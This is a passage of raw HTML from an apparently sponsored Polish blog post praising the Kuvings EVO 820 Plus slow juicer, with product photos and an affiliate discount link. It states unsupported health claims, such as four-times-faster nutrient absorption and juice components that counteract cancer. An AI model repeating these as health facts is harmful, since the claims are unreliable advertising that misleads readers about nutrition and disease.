src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6pLoub2xjJSjHXnIaHeeg3LLKhoHhkOVCAc66xOgaSNbROqCoq8rDo0-ncafdNjHxZ8O5JBGq6AXdAhUhGF0ZfdiSX4D8Ce8dWIcOBI7tSvM8PCDh32s7bhUbboUdpL7lXWGTj9UbtqNE1-iky_yNfkxwm-OjhOgI94ESbJiDis05LpRW0Doj_tTg_w=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003EŚwieże, pełne smaku soki z owoców i warzyw oraz naturalne bazy orzeźwiających drinków czy koktajli przygotowane szybko i bez wysiłku we własnej kuchni? Myślicie, że to możliwe?\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003EZdrowe soki w kilka chwil\u003C\/h2\u003E\u003Cdiv\u003E\nCzy możesz wyobrazić sobie sok, który jest nie tylko pyszny i pełen owocowego smaku, ale także klarowny, orzeźwiający i zachwycający żywą barwą? Sok, który jest w 100% naturalny i wypełniony witaminami oraz składnikami odżywczymi aż po brzegi szklanki? To właśnie charakterystyka soków tłoczonych na zimno, a jednocześnie najprostszy sposób na dostarczenie organizmowi porcji witalności. Ich przygotowanie jest teraz możliwe we własnej kuchni, dzięki innowacyjnym wyciskarkom wolnoobrotowym firmy Kuvings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSkładniki odżywcze z warzyw i owoców są wchłaniane cztery razy szybciej przez ludzki organizm, jeżeli spożywa się je w formie płynnej, a nie stałej, czyli jako sok. To właśnie sok uzyskany dzięki wyciskarce wolnoobrotowej nie zawiera żadnych dodatków takich, jak sztuczne słodziki, barwniki czy konserwanty.\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\nCo więcej urządzenie wyciska wartości odżywcze także z nasion oraz skórki owoców i warzyw, dzięki czemu dostarcza czterech niezbędnych ludzkiemu organizmowi składników odżywczych, które przeciwdziałają różnym chorobom, w tym nowotworom.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n \u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZ8koiPZSu6GD1o-FGZdVBx7WSlDBA4lk5LGpEc4qxcvoimDADUOQJQGvy1hxmGyT5NTFZ1P7Aon6C6MWXESMl3EqPzECOq2O687fQjghAkZAB_8ujCWyBm0_lmM1JkeX3siJKyPj5FQPsysdp1fOPc9PUzGUc0oPTzOIgHHWF2xToVvMSwT2_Wlq_LQ=s320\" style=\"margin-left: 0px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\u003Cb\u003E\nKuvings\u003C\/b\u003E to linia uniwersalnych i w pełni funkcjonalnych produktów, która przed nikim nie stawia ograniczeń. Ich prostota, wysoka jakość wykonania i bezpieczeństwo użytkowania sprawiają, że bez obaw mogą z nich korzystać nawet dzieci. Urządzenia marki Kuvings są świetnym uzupełnieniem treningu osób aktywnych, a dla tych, którzy nie mają czasu aby o siebie zadbać, będą pomocą i wsparciem. Kuvings to sztuka zdrowego życia!!! \n\u003C\/div\u003E\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E \n  \n  \n  \n  \n\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/bit.ly\/3oXn5Xb\" target=\"_blank\"\u003EWyciskarka Kuvings EVO 820 Plus\u003C\/a\u003E \u003C\/b\u003Ewydobywa z owoców więcej składników odżywczych i minerałów niż standardowa sokowirówka. Wolne obroty ograniczają utlenianie witamin, zapobiegając utracie najcenniejszych składników owoców i warzyw. W przeciwieństwie do szybkich obrotów, które sprawiają, że do soku dostaje się dużo tlenu, odpowiedzialnego za oddzielanie soku od miąższu i eliminację znacznych ilości witamin.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj61jK5lt_fswsLamcSdLZY4UdksHcc86Jt9P31pp3ujxuTh_TD1af2A6sZdUENAvY8QTz6QbHg74Gv3_KQPp92D7R-q0MKgwXHvqCtfFlBSOwnZHuEBD7HaLDjcmi6e0Y-MrmseMHikeVT5kq07RllfC2xL_fkME4xaoHCD20Gz72ojQSwiAERs6bMtw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj61jK5lt_fswsLamcSdLZY4UdksHcc86Jt9P31pp3ujxuTh_TD1af2A6sZdUENAvY8QTz6QbHg74Gv3_KQPp92D7R-q0MKgwXHvqCtfFlBSOwnZHuEBD7HaLDjcmi6e0Y-MrmseMHikeVT5kq07RllfC2xL_fkME4xaoHCD20Gz72ojQSwiAERs6bMtw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjBmgU57aLWNFOnIOKV16w38uO9vb0eGMJAyZdQHkmMPhH_pClq6lXU4ch-D6o8CoIhfmMcKcFXOmEGZ_zRS6d3gNaeEFw2WjNPcBWo_2TBxml1XgdvKqRVdJA8EmsDfck8akCHXnus23BZrd7fAj2NcNnkYLJoC18MLlGnRB9QXtN1tDOdShsEkOV1-Q=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjBmgU57aLWNFOnIOKV16w38uO9vb0eGMJAyZdQHkmMPhH_pClq6lXU4ch-D6o8CoIhfmMcKcFXOmEGZ_zRS6d3gNaeEFw2WjNPcBWo_2TBxml1XgdvKqRVdJA8EmsDfck8akCHXnus23BZrd7fAj2NcNnkYLJoC18MLlGnRB9QXtN1tDOdShsEkOV1-Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglRPA2JWLPaJfbwSQej4Z3PHxs8GQgbVA7HfCvERha7ucG5vyHzq8icL0idxBSYvF8lGc5wDrVddTIM6nFjg31OivTK3CMpe3ePbwURME08iNtyy9OZb5wpDuzAx3vvxBBQ-tVeZ4J8Thgcw07JwVlXwWDLuWruPgYQY4Vju99j2e1cMuTaJ8NrIWiUA=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglRPA2JWLPaJfbwSQej4Z3PHxs8GQgbVA7HfCvERha7ucG5vyHzq8icL0idxBSYvF8lGc5wDrVddTIM6nFjg31OivTK3CMpe3ePbwURME08iNtyy9OZb5wpDuzAx3vvxBBQ-tVeZ4J8Thgcw07JwVlXwWDLuWruPgYQY4Vju99j2e1cMuTaJ8NrIWiUA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjLDhOBBCuwoAFgVV1izNI-0Rp-37QG4vDtNFT2WVboGLh50m1s85mmuRjQEFr_yO4lMQXCKGJWn5wmAw4eDPtCC4pLTdD64NFx4FpUuzaV9kMbdpBgNsFypaeSyVJgjJgHYTDit5MI2yt_IC_xz9ANyr93ZCmPbdr2OwutAbDaFjObZcO3urh5lzD3Ew=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjLDhOBBCuwoAFgVV1izNI-0Rp-37QG4vDtNFT2WVboGLh50m1s85mmuRjQEFr_yO4lMQXCKGJWn5wmAw4eDPtCC4pLTdD64NFx4FpUuzaV9kMbdpBgNsFypaeSyVJgjJgHYTDit5MI2yt_IC_xz9ANyr93ZCmPbdr2OwutAbDaFjObZcO3urh5lzD3Ew=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nPicie dobrze skomponowanych i smacznych soków, to prawdziwa oszczędność energii. W świeżym soku, znajduje się wszystko to, co najlepsze, a nasz organizm nie musi marnować czasu na trawienie. Całkowita ilość potrzebna do przyswojenia składników odżywczych to mniej więcej kwadrans.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.zdroweimarkowe.pl\/product-pol-23-Wyciskarka-Kuvings-Evo820-Plus-z-ksiazka-GRATIS.html?discount_code=zarazwracam\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Wyciskarka Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEOKeoExQQBrMO8hGkIyLaJNwgaGQtDmYW_TPBNunkC8Zd0O0wNBPKoSQyeLkfkZmw3azJm0bOsHPubBzw7whP43Hk_-DcjMPq7d4NDF9WpCmwN6H0r6tee3NuZFBQriaXb29RUmvrCLveEhHo2Cl1196vCdBFsVjPF1DLrgyV3N7uJUV2nooonDYoAg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EIle potrzeba owoców na 1 litr soku?\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\nNa 1 litr soku wyciskanego w wyciskarce potrzeba mniej więcej 1,5-2 kg surowca. Jeśli pomyślę sobie, że miałabym codziennie zjadać np 2. kilogramy jabłek, to... sami wiecie- byłoby to po prostu trudne do ogarnięcia. Wyciskając soki wydobywamy z warzyw i owoców to, co najcenniejsze (minerały, witaminy, żywe enzymy) i podajemy w prostej, świetnie przyswajalnej postaci naszemu organizmowi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EZobacz najsmaczniejsze kompozycje smakowe soków z wyciskarki\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHJIFOB1fN-UgwOrJRNpcUmLHDwLvkqWblm-Mvjf30jads3wDj7bEb7EH-iD0f4CYE4JXiJBuQcns57jIg6cJ32PtXCDR4PjNSJu22uusYQwcJFsYsdEfQ2lsE4FfJ3kxmRpTalAu0mMS4Yc_RIrkWNn52Rjhg1D6SreAGkhYED_6CFUiQcHfnpX_GYQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHJIFOB1fN-UgwOrJRNpcUmLHDwLvkqWblm-Mvjf30jads3wDj7bEb7EH-iD0f4CYE4JXiJBuQcns57jIg6cJ32PtXCDR4PjNSJu22uusYQwcJFsYsdEfQ2lsE4FfJ3kxmRpTalAu0mMS4Yc_RIrkWNn52Rjhg1D6SreAGkhYED_6CFUiQcHfnpX_GYQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhXv0N7cL_yFddE2OqTN1GTOyDBecyYgCWKhuE4my61yiQIh78bEZmNszzyP-S15tjnToiGGesCNjIaWhgklkxmxq3G7GOLbjihgymvIY3xd5vCQ8UJo0P0OVmsBrn8GUYl8g_fnlE3Yg9q8yWLkKRjwGnqPG0k_TxUyQmepcSLMN_7k1BMdXqHlWG-xw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhXv0N7cL_yFddE2OqTN1GTOyDBecyYgCWKhuE4my61yiQIh78bEZmNszzyP-S15tjnToiGGesCNjIaWhgklkxmxq3G7GOLbjihgymvIY3xd5vCQ8UJo0P0OVmsBrn8GUYl8g_fnlE3Yg9q8yWLkKRjwGnqPG0k_TxUyQmepcSLMN_7k1BMdXqHlWG-xw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7N4yyNiU_s1TmP-w-wWho9I_2vSLaz0W5hS4WsO_0vfdq5037u_VSaOhwXwyMCqKf3a1nWiyTISPc9_1M4zWjKRM5AZxgRHoL1OsIjSO5g3MpoJRv2lMSyEiuzRN-1CLZe8MX5WeHnMkmS6_z7IR4j3GQiiHMLnrQkglE2PVK1uFE34ORC1nP1e3z_g=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7N4yyNiU_s1TmP-w-wWho9I_2vSLaz0W5hS4WsO_0vfdq5037u_VSaOhwXwyMCqKf3a1nWiyTISPc9_1M4zWjKRM5AZxgRHoL1OsIjSO5g3MpoJRv2lMSyEiuzRN-1CLZe8MX5WeHnMkmS6_z7IR4j3GQiiHMLnrQkglE2PVK1uFE34ORC1nP1e3z_g=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECo wyróżnia wyciskarkę wolnoobrotową Kuvings Evo 820 Plus?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EŁatwe czyszczenie\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\nNowa wyciskarka \u003Cb\u003EEvo 820 Plus\u003C\/b\u003E\u0026nbsp;od marki Kuvings jest nie tylko skuteczna, ale też intuicyjna i prosta w obsłudze. Całe czyszczenie odbywa się szybko bez żmudnego szorowania poszczególnych części. Wyróżnia ją niezwykle proste i szybkie manualne mycie, które nie sprawi większych problemów. Wystarczy rozkręcić 5 elementów i umyć pod bieżącą wodą. Do zestawu dołączono specjalnie zaprojektowaną szczoteczkę, która skutecznie usuwa resztki owoców i warzyw z sita.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJbSiPDZT76vhR8w-QRlyr89UovUJxpFd4010eCVMh06X2W3Zef8243wQ1bSbsKlWlB8TCNTyY4fA1hIGNwL-utdD2WvFWFpnLmAxmnMAgX4-lowk8dQPglXV_Xc6zYPQbg21ZROapwx18Q6Kk-nq5vZzoQF7Kn7rttJfOdFexIcJu6K3etvQJjN-c9Q=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJbSiPDZT76vhR8w-QRlyr89UovUJxpFd4010eCVMh06X2W3Zef8243wQ1bSbsKlWlB8TCNTyY4fA1hIGNwL-utdD2WvFWFpnLmAxmnMAgX4-lowk8dQPglXV_Xc6zYPQbg21ZROapwx18Q6Kk-nq5vZzoQF7Kn7rttJfOdFexIcJu6K3etvQJjN-c9Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EAksamitnie gładkie soki\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003ESoki wyciśnięte przez urządzenie Evo 820 Plus cechują się nie tylko genialnym smakiem, ale przede wszystkim aksamitnością. Picie soków stanie się przyjemnością, szczególnie dla dzieci, które wybierają za każdym razem soki bez drobinek czy fusów z owoców i warzyw. Ponadto przygotowane soki nie rozwartswiają się i cały czas wyglądają zachęcająco.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1wAuM0MqPbps_CCkEehUFYTUUe81fZMUuwQMLAHmnIDFbR5n39QNg-o8huK_gMScr-xBHb182tir_zK_hQch5p_T7h3kOHDBVz44ei7CEKRaonb8Drcq8SRfFd3KdZL11WhDEzrKNaUgfy7ovfAV7B_1pWGU-SjPsWUhVMQRR1-D9O__-MsOkvLIgUg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1wAuM0MqPbps_CCkEehUFYTUUe81fZMUuwQMLAHmnIDFbR5n39QNg-o8huK_gMScr-xBHb182tir_zK_hQch5p_T7h3kOHDBVz44ei7CEKRaonb8Drcq8SRfFd3KdZL11WhDEzrKNaUgfy7ovfAV7B_1pWGU-SjPsWUhVMQRR1-D9O__-MsOkvLIgUg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E3 sita w standardzie\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003ENie spotkałam nigdy wyciskarki, która oferuje aż 3 różne sita w standardzie, aż do czasu styczności z marką Kuvings. Kupując wyciskarkę Evo 820 Plus otrzymujesz aż 3 sita, któe oprócz możliwości przygotowania soków, przygotują również pyszne smoothies, a nawet lody.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiXiRcxVGeZcEwaA2ddsWWn74JdaLJ6ZkjliO_kpyT1saBdID1aTKp6Hge1MYA1H2Ya2cHq1XR0UxBb5LRauxIfW2ZiGuntiZPQKc4CuoIillZZomauPa5-29JfYztadnL6JoJ_Yod9FE4nzxQnkk2nTLnWeGgmwCo9TWPOk9elK1hlSkFr3rI8FCqMNw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiXiRcxVGeZcEwaA2ddsWWn74JdaLJ6ZkjliO_kpyT1saBdID1aTKp6Hge1MYA1H2Ya2cHq1XR0UxBb5LRauxIfW2ZiGuntiZPQKc4CuoIillZZomauPa5-29JfYztadnL6JoJ_Yod9FE4nzxQnkk2nTLnWeGgmwCo9TWPOk9elK1hlSkFr3rI8FCqMNw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ECicha praca\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\nPomimo wysokiej wydajności i szybkości przygotowywania dowolnych soków, wyciskarka firmy Kuvings pracuje bardzo cicho w porównaniu do innych sprzętów. Silnik generuje niewielki dźwięk, zapewniając komfort i spokój podczas pracy. Zapewniam Was, że nawet przy śpiącym obok dziecku możemy wycisnąć świeży sok pełen witamin.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjhjlo67CO4pnbOruYGMy1KEjlVtbr1C7hGweFaiR9R9mnozFYMESMTqHccuQ5WhR6h9fdfjyFRuqBwViFtwIFqeg594wXOV6ihcPN_JZB9rhhX9AzWotzzAE5g2W-jG9QE5teaWdrb-NzRf-32JRWujGnVdvAB6m8UlMhh3_Rfpo9H5vS9TVAgMsm0Ug=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjhjlo67CO4pnbOruYGMy1KEjlVtbr1C7hGweFaiR9R9mnozFYMESMTqHccuQ5WhR6h9fdfjyFRuqBwViFtwIFqeg594wXOV6ihcPN_JZB9rhhX9AzWotzzAE5g2W-jG9QE5teaWdrb-NzRf-32JRWujGnVdvAB6m8UlMhh3_Rfpo9H5vS9TVAgMsm0Ug=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EIntensywny smak owoców\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\nZaawansowane funkcje wyciskarki oraz unikalny system pracy na wolnych obrotach zapewniają wysoką ekstrakcję soku.\u0026nbsp;Nowa wyciskarka Kuvings Evo 820 Plus pozwala w pełni korzystać z wartości odżywczych naturalnych produktów, a otrzymywane soki mają żywe kolory i są klarowne.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhCCoi9flBGRbuzUm7ovFTGzDobxKjZgN8ea2Cucrp-lTT1ZorbqGdjJHEOxo5GCkBKLrob38hMXtaP3Fl2Tm2tcORHUCN6tFZWMGcpkAz3yP2ouwquvH1zrjAKJr_NC8o0q_rS4qt4D-1QAdfHvj1KnhrMyMOB7ZJWtdR50-zmuYuUvQ8s1veUCgX8tg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhCCoi9flBGRbuzUm7ovFTGzDobxKjZgN8ea2Cucrp-lTT1ZorbqGdjJHEOxo5GCkBKLrob38hMXtaP3Fl2Tm2tcORHUCN6tFZWMGcpkAz3yP2ouwquvH1zrjAKJr_NC8o0q_rS4qt4D-1QAdfHvj1KnhrMyMOB7ZJWtdR50-zmuYuUvQ8s1veUCgX8tg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhy72SybeEQd0UezIVajzfRhzqH_16hWKYsDdSAy0QHshWC2-87Uyd8XtR2v-wnTEcoFZvIjYpKB7uj2PNr6aS80DR145a6DS4XwFYgbYJOgJJgcDvik_gQ46qBRzDIQRACMDpPiO2VeH6Kj53Gb0jZ_oz3Db-RpC4UL-rIo4TS9kMocj2pAv8wFYXKaQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhy72SybeEQd0UezIVajzfRhzqH_16hWKYsDdSAy0QHshWC2-87Uyd8XtR2v-wnTEcoFZvIjYpKB7uj2PNr6aS80DR145a6DS4XwFYgbYJOgJJgcDvik_gQ46qBRzDIQRACMDpPiO2VeH6Kj53Gb0jZ_oz3Db-RpC4UL-rIo4TS9kMocj2pAv8wFYXKaQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ENowoczesna i wydajna\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\nWyciskarkę Evo 820 Plus charakteryzuje nowoczesna konstrukcja, oparta na rozdzieleniu dwóch ważnych elementów – ślimaka i sita. To rozwiązanie gwarantuje nie tylko większą wydajność i trwałość urządzenia, ale niweluje też problem zapychania i znacznie ułatwia czyszczenie maszyny. Na wysoką wydajność wyciskarki ma też wpływ szerokość otworu na owoce i warzywa, który ma ponad 8 cm. Do wlotu możemy wrzucać nawet całe produkty, a wszystko załatwia za nas pracujący na wolnych obrotach ślimak. Producent zrezygnował też z wykorzystania wewnętrznych ostrzy, które co prawda potrafią szybko zmniejszyć objętość produktu, ale równie szybko się nagrzewają, negatywnie wpływając na witaminy i minerały zawarte w soku.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjkXmEhV-KsXez2sarw05VWrwPMUzWg5eXhT3dbW4mG3Zpq4PiH7TZ2EKQbl29okjAb2z38TOgoAluOSMN3Bsps0zDQaNw6nxCWdPAszKFuTTcIallZHqcNyGM0iXqGokpc9au1vRoVHhCp5PQxIagAmO-nemvIhDT06x7KOouoq2LoG1GAJS6-Pk8BzA=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjkXmEhV-KsXez2sarw05VWrwPMUzWg5eXhT3dbW4mG3Zpq4PiH7TZ2EKQbl29okjAb2z38TOgoAluOSMN3Bsps0zDQaNw6nxCWdPAszKFuTTcIallZHqcNyGM0iXqGokpc9au1vRoVHhCp5PQxIagAmO-nemvIhDT06x7KOouoq2LoG1GAJS6-Pk8BzA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EWygoda i higiena pracy\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\nWyciskarka została wyposażona w obrotowy koszyk czyszczący z gumowymi skrzydełkami, zapobiegający zapychaniu. Ta innowacja skraca czas przygotowania soku z większej ilości owoców i warzyw, dbając o czystość filtra.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3_HZa_bBTYzIRoL4Pm03icr0Nc0sotKW4dtCaifvQMO0D4Eydyil28EfDAlJrF_MqaPx1KDb4VNEoGLQq97Wd0JBzKBjHggrbGQjm0EKqNKEKyt04bobrRhgGHFoNiavaz2sSystFf3BMgLPwe_Q2mWkvCgziNo3sf0S9FH3J6II9hctx40FOLnt9ZQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3_HZa_bBTYzIRoL4Pm03icr0Nc0sotKW4dtCaifvQMO0D4Eydyil28EfDAlJrF_MqaPx1KDb4VNEoGLQq97Wd0JBzKBjHggrbGQjm0EKqNKEKyt04bobrRhgGHFoNiavaz2sSystFf3BMgLPwe_Q2mWkvCgziNo3sf0S9FH3J6II9hctx40FOLnt9ZQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EUnikalny korek\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\nKolejnym rozwiązaniem, wyróżniającym wyciskarkę Kuvings Evo 820 Plus jest charakterystyczny 